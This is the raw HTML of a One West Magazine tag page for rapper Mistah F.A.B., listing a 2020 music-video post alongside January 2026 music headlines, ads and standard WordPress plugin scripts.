                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Mistah F.A.B.</nav>
<header class="page-header">
<h1 class="page-title">Mistah F.A.B.</h1>
</header>
<article class="mh-loop-item clearfix post-130970 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-onewesttv tag-gaugr tag-gino-rocks tag-miss-vicky tag-mistah-f-a-b tag-with-me">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/gaugr-presents-miss-vicky-featuring-mistah-f-a-b-with-me/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/03/wtw-video-gaugr-presents-miss-vi-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/03/wtw-video-gaugr-presents-miss-vi-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/gaugr-presents-miss-vicky-featuring-mistah-f-a-b-with-me/" rel="bookmark">
					Gaugr Presents Miss Vicky featuring Mistah F.A.B. &#8220;With Me&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>March 15, 2020</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/gaugr-presents-miss-vicky-featuring-mistah-f-a-b-with-me/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Gaugr.com Presents Miss Vicky Featuring Mistah F.A.B. &#8220;WITH ME&#8221; New Video Directed by Gino Rocks Produced by Super Producers Dublin Beats and JMoe. San Francisco &#8211; Miss Vicky and Oakland &#8211; Mistah F.A.B. come together <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/gaugr-presents-miss-vicky-featuring-mistah-f-a-b-with-me/" title="Gaugr Presents Miss Vicky featuring Mistah F.A.B. &#8220;With Me&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-30 01:32:05 -->